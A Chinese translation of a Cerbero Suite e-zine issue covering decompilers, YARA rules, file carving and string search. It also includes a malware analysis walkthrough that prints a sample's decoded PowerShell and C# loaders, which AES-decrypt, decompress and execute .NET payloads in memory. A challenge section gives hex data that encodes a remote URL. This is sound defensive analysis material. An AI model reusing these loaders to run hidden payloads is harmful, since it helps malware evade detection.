-
-
[分享]Cerbero 电子期刊:第5期
-
发表于: 2025-8-29 07:48 1117
-
我们这期期刊晚了一个月,是因为我们希望在夏季和期刊发布之前推出一些重要的软件包。
为了弥补此次延迟,我们在期刊末尾附上了一个IT主题的填字游戏。祝您度过一个愉快的夏天!
发布日期:2024年7月22日 翻译与拓展:梦幻的彼岸 英文版本地址:fcbK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6N6r3!0J5k6g2)9J5k6h3y4W2M7X3u0W2M7X3!0Q4x3X3g2A6L8#2)9J5c8Y4y4@1j5i4c8A6j5#2)9J5c8X3A6G2N6i4u0F1j5h3I4Q4x3V1k6U0k6i4u0T1k6i4u0G2i4K6g2X3K9X3!0#2M7X3&6S2L8q4)9#2k6X3W2K6M7%4g2W2i4K6g2X3y4g2)9J5k6i4m8V1k6R3`.`.
一、用户手册
Cerbero Suite 现已自豪地推出一部全面的全新用户手册,这标志着该软件发展史上的一个重要里程碑。这部手册内容详尽,超过一百页,其设计力求像一本图书一样通俗易懂、引人入胜。手册涵盖了 Cerbero Suite 的方方面面,并配有实用的示例,引导用户掌握其在实际场景中的应用。该手册的重要性不言而喻,它能够帮助新手和经验丰富的用户充分发掘 Cerbero Suite 的全部功能。

以下是手册的引言部分,希望它能激励您深入探索并充分利用这份资源。
“欢迎使用 Cerbero Suite 用户手册。Cerbero Suite 自 2011 年问世以来,重新定义了网络安全领域,是业界公认的权威工具包。它专为网络安全专业人士设计,被誉为终极的‘瑞士军刀’,将大量先进的工具无缝整合到一个统一的平台中。该套件专为底层技术专家量身打造,包括恶意软件分析人员和取证分析师,已成为恶意软件与数字取证分析领域不可或缺的基石。从快速初步评估到对可疑文件进行细致入微的剖析,Cerbero Suite 赋予专业人员应对网络安全领域最严峻挑战的能力。
该工具包的核心优势在于其无与伦比的数据处理与分析能力。Cerbero Suite 中的单个项目可容纳数百万个文件,使其成为进行彻底恶意软件调查的宝贵资产,无论调查规模如何。这种全面的覆盖能力确保了对潜在威胁的每个方面都得到细致审查,为用户提供了一个在初步评估和深入分析中均表现出色的平台。
该套件最显著的优势之一是其灵活性。Cerbero Suite 不仅仅是一套工具的集合,更是一个允许集成化工作流程的统一生态系统。这种集成意味着,用户不再必须切换到其他专业工具(如 Ghidra 或 IDA Pro),而可以将其作为一种可选方案。通过将多种功能集中于单一平台,Cerbero Suite 消除了在多个独立工具之间来回切换的需要,从而简化了分析流程,并显著降低了出错的可能性。
本用户手册是您掌握 Cerbero Suite 的入门指南。它将引导您深入了解其丰富工具集的复杂细节,确保您能够充分发挥其全部潜力,提升您的网络安全分析能力。无论您正在进行大规模调查,还是针对特定威胁展开分析,本手册都将为您提供所需的知识与技能,让您能够自信地应对恶意软件和数字取证分析领域的复杂挑战。”
二、反编译器大放送

在过去一个月里,我们发布了三个重要的反编译器包:分别用于 Java Class 文件、Android DEX 二进制文件以及 .NET 程序集。
注意:本文中的截图将以 Android DEX 反编译器为例进行展示。但所介绍的所有功能同样适用于其他反编译器,因为它们共享相同的界面和功能集。
安装反编译器包后,您可以在字节码视图中访问反编译功能。

界面提供了一个快速筛选器,可仅显示匹配的命名空间、类和方法。

您可以通过顶部的下拉框在字节码视图和反编译视图之间切换。更便捷的方式是使用 Tab 键在两者之间切换——这将让您直接从反编译代码跳转到对应的字节码,反之亦然。

无论是在查看字节码还是反编译输出时,您都可以自由浏览代码。按下 Esc 键可返回上一个位置,这一操作方式与 Carbon 反汇编视图中的体验一致。
“Strings”(字符串)按钮会显示代码中引用的所有字符串,并指明是哪个类和方法引用了这些字符串。此外,您还可以通过该功能直接跳转到字符串在字节码或反编译代码中的引用位置。

字符串视图还配备了筛选功能,帮助您快速定位感兴趣的字符串。

所有反编译器包均已对 SDK 开放。以下代码片段展示了如何反编译 DEX 文件中的一个类:
from Pkg.DEXDecompiler import *
def main():
dec = DEXDecompiler()
dec.init("path/to/classes.dex")
# 指定要反编译的类名
text, _ = dec.decompile("com.android.providers.applications.ApplicationsAdapter")
if text is not None:
print(text)我们希望这些工具包能为用户带来便利,无论您从事的是 IT 安全还是数字取证工作。
三、挑战:加密载荷
本挑战难度简单,适合初学者。您无需编写任何代码,仅使用 Cerbero Suite 的用户界面即可完成。
请下载以下恶意软件样本并解密其载荷:
SHA256: 417B59D97637D2B392B1704A7B5FC59A18A1DFCC13287466CA7707B1A32B4BF6
该样本中的 PowerShell 代码会下载用于解密循环的数据。由于原始 URL 可能已失效,此处提供远程获取的数据内容:
786B364D6D723873316E517A6B78394B504F45557C483657306F3848737C687474703A2F2F38312E31392E3134312E3131352F696E6465782E7068707C
最终,您应成功获得解密后的载荷,其哈希值为:
SHA256: FFC87B6E875CC0173B49E485F6FBF30E25434EE65858C1E9665D58CAF91A9C9C
该载荷是一个经过混淆处理的 .NET 程序集

四、YARA 规则
今年四月,我们发布了一个功能强大的工具包,旨在为用户打造一个用于下载、扫描、创建、编辑和测试 YARA 规则的终极解决方案。

(一)引言
YARA 是对抗恶意软件的重要工具,它允许用户创建描述性规则,以匹配各种文件类型中的特定模式。我们认识到 YARA 在数字取证和恶意软件分析中的关键作用,因此开发了一套全面的工具,以优化 YARA 规则的管理流程。
Cerbero Suite 的 YARA 规则包提供了一系列功能,旨在简化与 YARA 规则相关的工作流程。无论您是需要从公共仓库下载规则、扫描文件以查找匹配项、创建针对最新恶意软件威胁的定制规则、编辑现有规则以提高准确性,还是对规则进行严格测试以确保其有效性,该工具包都能满足您的需求。
我们的目标是为 Cerbero Suite 用户提供一套功能强大、高效且易于使用的工具,帮助您以前所未有的方式更有效地使用 YARA 规则。无论您是经验丰富的恶意软件分析师,还是刚刚踏入网络安全领域的新手,YARA 规则包都将提升您的分析能力,并优化您的工作流程。
(二)配置
在 YARA 规则的设置页面中,您可以配置用于文件扫描的规则来源。您可以指定远程 Git 仓库和 Zip 压缩包,也可以添加本地文件或目录。

您还可以配置其他多种设置,例如在分析文件时应使用 YARA 扫描的文件格式和扩展名、最大文件大小以及最大匹配数量。
添加规则源时,您可以选择从已知的公共仓库列表中添加,也可以添加自定义源。

自定义源可以是本地文件、目录,或是指向 Git 仓库或 Zip 压缩包的远程 URL。

当添加指向 Git 仓库的源时,请确保您的系统已安装 Git 并且其路径已添加到系统环境变量 PATH 中。您可以使用“测试”按钮来验证配置是否正确。

添加完所有源后,点击“同步”按钮即可下载、更新并编译这些规则。
如果您仅使用公共仓库,完成上述步骤后即已配置完毕。此后,分析文件时将自动报告与 YARA 规则的匹配结果。

(三)扫描
在显示匹配结果的视图中,您可以检查每个匹配项的元数据和字符串。

YARA 匹配结果也可在文件信息视图中查看。

在文件信息视图中检查目录时,您可以选择对目录进行顶层扫描或递归扫描。

扫描完成后,您可以深入检查匹配结果。

值得一提的是,由于与文件信息视图的集成,您还可以在打开文件对话框时查看 YARA 匹配结果。

YARA 规则包为主窗口引入了四个逻辑提供程序:

前两个功能分别用于扫描文件或目录,它们会打开对应文件或目录的 YARA 文件信息。而进程扫描功能则会弹出一个对话框,允许您选择要扫描的进程。

在此示例中,我们在 Cerbero Suite 实例中打开一个恶意软件样本,并对其进程进行扫描,得到了以下匹配结果。

您还可以打开十六进制编辑器,以检查内存中的匹配内容。

注意:在 Linux 和 macOS 系统上,需要以 sudo 权限启动 Cerbero Suite 才能扫描进程。在 Windows 系统上,若要扫描所有系统进程(而不仅仅是当前用户的进程),则需要管理员权限。
(四)编辑与测试
YARA 编辑器提供了一个全面的工作区,用于创建、编辑和测试 YARA 规则。

您可以创建多种扫描配置文件,以便针对不同类型的规则,对不同的文件、目录或进程集合进行测试。

执行规则后,扫描完成时将显示匹配结果。

如果您仅想验证规则的语法,也可以将扫描配置文件留空。
编辑器配备了语法自动补全功能。


为简化规则创建过程,我们内置了多个规则示例,您可以快速搜索并查看。

每个示例在官方 YARA 文档中都有更详细的说明,您可以通过“打开文档”按钮访问。
虽然编辑器是创建和编辑 YARA 规则的绝佳工具,但它也可用于在文件、目录和进程中进行快速搜索。下图展示了一个如何快速在所有进程中搜索字符串,并在内存中检查匹配结果的示例。


(五)操作
YARA 规则包还提供多种操作功能:

- “扫描”操作:对十六进制视图中的数据执行扫描。
- “打开新 YARA 编辑器”操作:打开一个新的 YARA 编辑器窗口。
- “创建十六进制字符串规则”和“创建文本字符串规则”操作:根据当前选中的内容生成相应的 YARA 规则。
下图中的规则是由十六进制视图中选中的数据生成的。

而下图中的规则则是由 Carbon 反汇编视图中选中的指令生成的。

(六)旧版支持
“扫描(旧版)”操作提供了此前 Cerbero Suite 内置但现已从主安装包中移除的旧版 YARA 扫描功能。

此外,旧版拦截(hook)也可用于基于 YARA 的自定义扫描。

(七)总结
所有 YARA 模块在所有支持的系统上均可使用。这包括在 Windows 上非官方提供的“Magic”模块,以及实验性的“LNK”模块。
开发者可以通过在自己的安装包中包含一个已配置好的 yara sources.cfg 文件,为 Cerbero Suite 创建可安装的规则包。
YARA 规则包的引入,标志着 Cerbero Suite 为网络安全专业人员提供的工具集得到了显著增强。我们期待您探索其各项功能,并衷心希望这一新工具能为您的网络安全与数字取证分析工作带来全新的能力与体验。
五、文件矿工(File Klondike)
在本期期刊发布前夕,我们推出了 File Miner(文件矿工)包——一款功能强大的文件还原(carving)工具。该工具适用于所有 Cerbero Suite 授权版本,专为协助恶意软件分析人员和数字取证分析师完成日常任务而设计。作为同类工具中的佼佼者,File Miner 凭借其卓越性能脱颖而出。我们计划在未来进一步增强该工具,支持更多文件格式。

(一)灵活的配置设置
File Miner 提供通过设置页面进行灵活配置的功能。默认情况下,它会智能地从特定文件组中选择性地还原文件,例如自动排除压缩包类文件(因为对归档文件进行还原通常没有实际收益)。

用户可自定义设置,选择哪些文件组应自动进行还原,以及哪些特定组或文件格式应被检测。

此外,每种文件类型的还原速度均会显著显示,帮助用户做出更明智的决策。
(二)实际应用示例
以下是一个 File Miner 的实际应用案例:我们处理了一个恶意软件样本,在此过程中使用 UPX Unpacker 包对样本进行了脱壳。随后,File Miner 在脱壳后的文件中成功识别出四个额外的可执行文件。

(三)启动与操作
File Miner 可作为操作功能从任意十六进制视图中启动。例如,我们将其应用于一次内存转储的数据中。

还原过程完成后,File Miner 会呈现一个包含所有提取文件的综合视图。

用户可以选择单独访问每个文件,或批量保存。在批量保存时,您可以选择将文件作为子对象、根对象添加到项目中,或直接保存到磁盘。

一旦文件对象被添加,您便可以像查看自动还原的文件一样对其进行检查。

(四)功能扩展
File Miner 的功能可通过集成其他已安装的工具包进一步增强。事实上,某些文件格式只有在安装了相应的格式支持包后才能被检测和处理。例如,PYC 文件和 RAR 压缩包只有在安装了对应的解析包后才能被识别和还原。
SDK 集成
该工具包已对 SDK 开放。以下代码片段展示了如何通过编程方式执行文件还原:
from Pro.Core import *
from Pro.UI import *
from Pkg.FileMiner import *
def callback(match, ud):
print("MATCH:", match.format, "offset :", hex(match.offset), "size :", hex(match.size))
def main():
c = createContainerFromFile("path/to/file")
fm = FileMiner()
wo = proContext().startWait("Carving ...")
fm.mine(c, callback=callback, wait_object=wo)
wo.stop()我们将持续开发和完善这一工具,致力于为用户提供最强大、最直观的资源,以满足其在网络安全与数字取证领域的各项需求。
六、嵌套载荷(Matryoshka Payload)
一个结构精巧、层层嵌套的恶意样本。本文将带您逐步剖析,直至揭示其最终载荷。
样本 SHA256: 60B4B34A1DB6121C930F5AD4F16BA8DC4566BF5D13C71EEE0EB7F85B3E6FAAEA
(一)第一阶段:PowerShell 脚本解码
恶意软件的第一阶段是一个 PowerShell 脚本,它通过解码一个 Base64 字符串并执行来启动。我们选中该 Base64 字符串,并使用“Base64 转字节”操作对其进行解码。

随后,我们将解码后的 PowerShell 代码复制到一个新的文本视图中。注意到解码后的数据是 ASCII 字符串后,我们使用“字节转文本”操作将其转换为可读文本。

转换后的文本显示为一个 Windows 批处理(Batch)脚本。我们使用 Simple Batch Emulator(简单批处理模拟器)包来运行它。

在模拟器的输出开头,可以看到该批处理脚本调用了 PowerShell 解释器来执行一段代码,然后终止了自身进程。

我们将PowerShell代码复制到一个新的文本视图中。

我们为代码设置适当的语法高亮,并使用 PowerShell Beautifier(PowerShell 美化器)包对代码进行格式化,使其变得清晰易读。

现在我们拥有可读的PowerShell代码

1.格式化后的 PowerShell 代码如下:
function decrypt_function($var_1)
{
$create_result = [System.Security.Cryptography.Aes]::Create();
$create_result.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$create_result.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$create_result.Key = [System.Convert]::FromBase64String('ChVO1+OS14WL1QUy/flynTXrlSOhgp9SBTxTD/evU9c=');
$create_result.IV = [System.Convert]::FromBase64String('DrXQO2PcC7l+n4nK5t3A3w==');
$create_decryptor_result = $create_result.CreateDecryptor();
$transform_final_block_result = $create_decryptor_result.TransformFinalBlock($var_1, 0, $var_1.Length);
$create_decryptor_result.Dispose();
$create_result.Dispose();
return $transform_final_block_result;
}
function decompress_function($var_1)
{
$memory_stream = New-Object System.IO.MemoryStream(, $var_1);
$memory_stream_2 = New-Object System.IO.MemoryStream;
$gzip_stream = New-Object System.IO.Compression.GZipStream($memory_stream, [IO.Compression.CompressionMode]::Decompress);
$gzip_stream.CopyTo($memory_stream_2);
$gzip_stream.Dispose();
$memory_stream.Dispose();
$memory_stream_2.Dispose();
return $memory_stream_2.ToArray();
}
function execute_function($var_1, $var_2)
{
$load_result = [System.Reflection.Assembly]::Load([byte[]]$var_1);
$entry_point = $load_result.EntryPoint;
$entry_point.Invoke($null, $var_2);
}
$Host.UI.RawUI.WindowTitle = '%˜f0';
$read_all_text_result = [System.IO.File]::ReadAllText('%˜f0').Split([Environment]::NewLine);
foreach($item in $read_all_text_result)
{
if($item.StartsWith('nsiwjFslDvZfvwXwOXvp'))
{
$substring_result = $item.Substring(20);
break;
}
}
$split_result = [string[]] $substring_result.Split('\');
$decompress_function_result = decompress_function(decrypt_function([Convert]::FromBase64String($split_result[0].Replace('#','/').Replace('@', 'A'))));
$decompress_function_result_2 = decompress_function(decrypt_function([Convert]::FromBase64String($split_result[1].Replace('#','/').Replace('@', 'A'))));
$decompress_function_result_3 = decompress_function(decrypt_function([Convert]::FromBase64String($split_result[2].Replace('#','/').Replace('@', 'A'))));
execute_function $decompress_function_result $null;
execute_function $decompress_function_result_2 $null;
execute_function $decompress_function_result_3 (, [string[]] '%*');2.代码分析
该 PowerShell 脚本首先读取其自身的文件内容,然后搜索以 nsiwjFslDvZfvwXwOXvp 开头的数据。它提取该标记后的数据,并使用反斜杠 \ 进行分割。每个分割部分中的字符 # 被替换为 /,字符 @ 被替换为 A。
随后,每个部分依次进行以下处理:
- Base64 解码
- AES 解密(使用固定的密钥和 IV)
- GZip 解压缩
- 作为 .NET 程序集加载并执行

(二)第二阶段:解密与解压缩
我们将原始 Base64 字符串按 \ 分割成三个独立的部分,并分别创建文本视图。在每个视图中,执行 # 替换为 / 和 @ 替换为 A 的操作。
接着,对每个部分使用“Base64 转字节”操作进行解码,然后应用 AES 解密 滤镜(使用脚本中指定的密钥和 IV)对解码后的数据进行解密。

(三)后续分析:提取与深入解密
完成第一阶段的 AES 解密后,我们将得到的三个数据部分分别作为根对象添加到分析项目中

并指定其格式为 GZip。

在三个解密后的程序集中,只有第一个被识别为有效的 .NET 程序集,因此我们集中精力分析这个程序集。

我们使用 DotNET 反编译器 包来检查其 C# 源代码。


代码中执行了多种操作,其中关键一步是解密、解压缩并运行一个名为 payload.exe 的嵌入式文件。具体实现部分依赖于以下代码行,该行指定了用于 AES 解密的密钥和初始化向量(IV):
// 目标:解码并处理输入数据,最终生成一个字节数组,推测用于加载 .NET 程序集(Assembly)
byte[] rawAssembly = edcTfGxKQgYVkOrvOxTt( // 外层函数:可能执行最终转换或解密
azChcTCQUxDJPlPpfkgA( // 中层函数:可能为解密/解码逻辑
oOLVWWsfBuWsDZlWwJcw(text), // 内层函数:对输入文本进行初步处理(如编码、混淆还原)
Convert.FromBase64String("ialEZVUoKyh+FJMzUcNI3G+5Y66GIooqu5k53g59GxM="), // 解密密钥(Key)
Convert.FromBase64String("vFlSnd5iutsk1Mp6wm4G2g==") // 初始化向量(IV)
)
);我们对 payload.exe 的数据应用 AES 解密 滤镜,并将解密后的数据作为一个 GZip 格式的根对象 添加。

解压后得到的文件是另一个 .NET 程序集。

最终阶段的反编译 C# 代码(省略了庞大的字节数组):
public static void Main()
{
using Aes aes = Aes.Create();
aes.KeySize = 256;
aes.Key = Convert.FromBase64String("Hsi0lZ2J37bjhECbOICt1o0YKOZA7LucmfC4FCUQDX0=");
aes.IV = Convert.FromBase64String("zLkokn75g0mkoPTrAP3nCQ==");
ICryptoTransform transform = aes.CreateDecryptor(aes.Key, aes.IV);
using MemoryStream memoryStream3 = new MemoryStream();
using MemoryStream memoryStream = new MemoryStream();
// 嵌入的加密数据(此处省略了包含 671472 字节的数组初始化)
using MemoryStream stream = new MemoryStream(new byte[671472] { 28, 243, 142, 85, 15, 233, 165, 103, 58, 99, /* etc. */ });
using CryptoStream cryptoStream = new CryptoStream(stream, transform, CryptoStreamMode.Read);
cryptoStream.CopyTo(memoryStream);
using MemoryStream memoryStream2 = new MemoryStream(memoryStream.ToArray());
byte[] array = new byte[4];
memoryStream2.Read(array, 0, 4);
int num = BitConverter.ToInt32(array, 0);
using GZipStream gZipStream = new GZipStream(memoryStream2, CompressionMode.Decompress);
gZipStream.CopyTo(memoryStream3);
Assembly assembly = Assembly.Load(memoryStream3.ToArray());
Type type = assembly.GetType("Ec8LIGqGlVws1yRCUE.o4hsY1oa2BaY4ZPSYN");
Delegate.CreateDelegate(typeof(Action), type, "al9n50RQT").DynamicInvoke();
}代码逻辑再次清晰:使用 AES 解密嵌入的字节数组,读取前 4 字节(通常为长度信息,但此处未使用),然后使用 GZip 解压缩剩余数据,最后加载得到的 .NET 程序集并调用其入口点方法 al9n50RQT。

(四)最后一步:还原最终载荷
1.提取加密数据:
我们选中代码中的字节数组元素,使用“文本转字节”操作将其转换为原始字节数据。
2.转换格式:
应用“convert/from array”,确保数据被正确解析为字节流。

3.AES 解密:
对转换后的字节数据应用 AES 解密 滤镜,使用代码中指定的密钥和 IV。

4.处理 GZip 数据:
我们注意到解密后的 GZip 数据实际从偏移量 4 开始(前 4 字节为长度信息),但为了简化操作,我们选择将整个解密后的数据作为一个根对象添加。

5.自动提取:
利用强大的 File Miner(文件矿工)包,我们让其自动扫描并提取出嵌入的 GZip 数据部分。

(五)结果
File Miner 成功识别并提取了 GZip 数据。最终得到的 .NET 程序集经过了重度混淆,其代码结构复杂,变量名无意义。至此,静态分析的路径基本到达终点,若要继续深入,需要进行繁琐的代码去混淆(deobfuscation)工作。

值得一提的是,该样本在 VirusTotal 上仅有 74 个扫描引擎中的 10 个 将其识别为恶意软件,表明其具有较强的规避检测能力。

七、字符串,无处不在的字符串
Cerbero Suite 7.3 版本引入了一项重要的功能增强——“查找字符串”(Find Strings)操作。这一多功能工具现已可在十六进制视图和Carbon 反汇编视图中直接调用,极大地提升了分析师在逆向工程和数字取证中的效率。

(一)灵活的搜索配置
启动“查找字符串”操作后,您将看到一个配置窗口,允许您精确指定搜索条件:
- 编码格式:支持 ASCII、UTF-8、UTF-16(小端序/大端序)等多种编码。
- 语言/字符集:可选择特定语言范围(如英文、中文等)或自定义字符集。
- 最小长度:设置您感兴趣的字符串的最短字符数,有效过滤掉无意义的短字符串。
- 零终止:可选择是否仅查找以空字符(\0)结尾的字符串,这在分析 C 风格字符串时非常有用。
(二)高效且动态的搜索体验
“查找字符串”功能不仅搜索速度极快,更具备动态实时更新的特性。随着搜索的进行,结果会立即显示并持续刷新,让您无需等待整个文件扫描完成即可开始分析。

(三)便捷的结果导航与查看
1.快速跳转:
在结果列表中点击任意字符串,视图将自动跳转至该字符串在原始数据或代码中的精确位置。

2.文本浏览器:
通过右键菜单或快捷键 Ctrl+P,您可以将所有找到的字符串在一个独立的文本浏览器中打开,便于整体浏览、复制或导出。

3.定位信息:
当分析 PE、ELF 或 Mach-O 等二进制文件时,结果不仅显示字符串内容,还会明确标出其所在的节区(Section/Segment) 和文件偏移地址,方便您快速定位到相关代码或数据区域。

(四)强大的过滤与扩展支持
1.快速过滤:
内置的搜索框允许您对已找到的字符串列表进行二次筛选,快速定位到包含特定关键词的条目,极大提升了在海量结果中查找目标的效率。
2.大文件与内存转储:
该功能完全支持对大型二进制文件和内存转储(memory dumps)进行字符串搜索,是分析复杂样本的得力助手。

3.反汇编视图集成:
在 Carbon 反汇编视图中,“查找字符串”同样表现优异。它能直接在汇编代码上下文中查找并定位字符串,帮助您快速理解代码逻辑,例如找到硬编码的 URL、命令、错误信息或 API 调用参数。
(五)总结
“查找字符串”操作是 Cerbero Suite 中一个看似简单却极为强大的工具。它将传统的字符串提取功能提升到了一个新的水平,通过灵活的配置、实时的反馈和深度的集成,为分析师提供了前所未有的便捷性和洞察力。无论是快速侦察、恶意行为分析还是漏洞挖掘,这一功能都将成为您日常分析流程中不可或缺的一环。
八、填字游戏
这是一个结合了网络安全、编程和计算机科学术语的填字游戏

章节一:横向线索
